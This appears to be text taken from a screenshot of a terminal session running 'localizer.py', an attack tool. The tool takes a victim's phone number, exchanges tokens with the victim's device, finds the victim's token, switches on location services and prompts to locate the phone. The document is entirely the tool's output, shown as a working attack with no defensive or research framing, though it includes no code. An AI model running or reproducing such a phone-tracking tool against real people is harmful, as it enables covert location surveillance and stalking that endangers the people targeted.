 final — MACBOOKale ❐ 0 ● 2 Python — tmux — 211×57
final ➤ ./localizer.py
[*] Starting ...
[?] Telephone number:
Victim
> 33889
[*] Sending the first token to us ...
[+] First token sent
[*] Sending the second token to the victim ...
[+] Second token sent
[+] Done
Attacker's token
[?] Your token:
> 5d5d2 30c42aa7
Elapsed seconds : 0
Victim's token found
[+] Token found
[?] Do you want to enable location? [Y/n]: y
[+] Location enabled
[?] Do you want to locate the phone? [Y/n]: